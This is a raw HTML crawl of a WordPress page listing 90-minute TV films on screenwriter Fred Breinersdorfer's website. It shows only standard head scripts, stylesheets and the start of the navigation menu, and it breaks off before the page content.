

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.breinersdorfer.com/fernsehfilm-90min-filme-tv/
body_size: 41412
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>FERNSEHFILM 90MIN (FILME &#8211; TV) | Fred Breinersdorfer</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.breinersdorfer.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.breinersdorfer.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fred Breinersdorfer &raquo; Feed" href="http://www.breinersdorfer.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.breinersdorfer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.breinersdorfer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.breinersdorfer.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://www.breinersdorfer.com/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://www.breinersdorfer.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.breinersdorfer.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<!--n2css--><script type="text/javascript" src="http://www.breinersdorfer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b602dcf209","ajax_url":"http:\/\/www.breinersdorfer.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.breinersdorfer.com\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/www.breinersdorfer.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b602dcf209","ajax_url":"http:\/\/www.breinersdorfer.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.breinersdorfer.com\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/www.breinersdorfer.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Abspielen","pause":"Pause","is_pro":"","bwg_play":"Abspielen","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.breinersdorfer.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.27" id="bwg_frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.breinersdorfer.com\/wp-admin\/admin-ajax.php","security":"3e9c99776a","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.breinersdorfer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.breinersdorfer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.breinersdorfer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.breinersdorfer.com/wp-json/wp/v2/pages/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.breinersdorfer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.breinersdorfer.com/fernsehfilm-90min-filme-tv/" />
<link rel='shortlink' href='http://www.breinersdorfer.com/?p=211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.breinersdorfer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.breinersdorfer.com%2Ffernsehfilm-90min-filme-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.breinersdorfer.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.breinersdorfer.com%2Ffernsehfilm-90min-filme-tv%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			.site-header .home-link {
			min-height: 0;
		}
		</style>
	</head>

<body class="page-template-default page page-id-211 single-author">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://www.breinersdorfer.com/" title="Fred Breinersdorfer" rel="home">
				<h1 class="site-title">Fred Breinersdorfer</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a>
					<div class="menu-webseite-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130"><a href="http://www.breinersdorfer.com/">HOME</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-156"><a>FRED BREINERSDORFER</a>
<ul class="sub-menu">
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="http://www.breinersdorfer.com/willkommen-fred-breinersdorfer/">WILLKOMMEN</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241"><a>CV (DE | EN | FR)</a>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="http://www.breinersdorfer.com/biografie-deutsch/">DEUTSCH</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://www.breinersdorfer.com/biografie-english/">ENGLISH</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.breinersdorfer.com/biografie-francais/">FRANCAIS</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://www.breinersdorfer.com/news/">NEWS</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://www.breinersdorfer.com/werkeverzeichnis/">WERKEVERZEICHNIS</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://www.breinersdorfer.com/pressematerial/">PRESSEMATERIAL</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.breinersdorfer.com/podcast/">PRESSE</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="http://www.breinersdorfer.com/politik-fred-breinersdorfer/">POLITIK, HINTERGRUND UND AKTIVITÄTEN</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-166"><a>FILME</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="http://www.breinersdorfer.com/kino/">KINO</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://www.breinersdorfer.com/tatort-filme-tv/">TATORT</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-127"><a href="http://www.breinersdorfer.com/fernsehen/">TV</a>
	<ul class="sub-menu">
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://www.breinersdorfer.com/anwalt-abel-filme-tv/">ANWALT ABEL</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-211 current_page_item menu-item-219"><a href="http://www.breinersdorfer.com/fernsehfilm-90min-filme-tv/" aria-current="page">FERNSEHFILM 90MIN</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://www.breinersdorfer.com/fernsehfilm-60-min-filme-tv/">FERNSEHFILM 60 MIN</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.breinersdorfer.com/mehrteiler-filme-tv/">MEHRTEILER</a></li>
	</ul>
</li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.breinersdorfer.com/kurzfilme/">KURZFILME</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://www.breinersdorfer.com/serie/">SERIE</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="http://www.breinersdorfer.com/produktion-filme/">PRODUKTION</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="http://www.breinersdorfer.com/regie-filme/">REGIE</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="http://w">ROLLENBÜCHER</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://www.breinersdorfer.com/theater/">THEATER</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.breinersdorfer.com/hoerspiele/">HÖRSPIELE</a></li>
</ul>
</li>
<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a>PUBLIKATIONEN</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.breinersdorfer.com/romane/">ROMANE</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://www.breinersdorfer.com/krimis/">KRIMIS</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.breinersdorfer.com/ebooks-2/">EBOOKS</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="http://www.breinersdorfer.com/veroeffentlichungen-publikationen/">VERÖFFENTLICHUNGEN, SEKUNDÄRLITERATUR</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://www.breinersdorfer.com/interviews-publikationen/">INTERVIEWS</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://www.breinersdorfer.com/features-publikationen/">FEATURES</a></li>
</ul>
</li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158"><a>KUNST</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.breinersdorfer.com/foto/">FOTO</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://www.breinersdorfer.com/malerei/">MALEREI</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="http://ww">SAMPLES</a>
<ul class="sub-menu">
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="http://www.breinersdorfer.com/nicht-realisierte-projekte-samples/">NICHT REALISIERTE PROJEKTE</a></li>
